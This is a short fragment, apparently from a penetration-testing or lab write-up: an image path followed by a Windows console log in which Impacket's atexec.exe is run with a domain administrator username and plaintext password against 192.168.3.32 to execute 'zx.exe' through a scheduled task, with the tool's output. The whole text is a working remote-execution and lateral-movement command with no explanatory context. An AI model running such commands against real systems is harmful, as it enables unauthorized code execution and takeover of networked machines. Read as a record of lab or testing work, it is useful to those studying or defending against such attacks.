 C:\Users\webadmin\Desktop>atexec.exe god/administrator:Admin12345@192.168.3.32 "zx.exe"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \nXdrUwmQ
[*] Running task \nXdrUwmQ
[*] Deleting task \nXdrUwmQ
[*] Attempting to read ADMIN$\Temp\nXdrUwmQ.tmp
[*] Attempting to read ADMIN$\Temp\nXdrUwmQ.tmp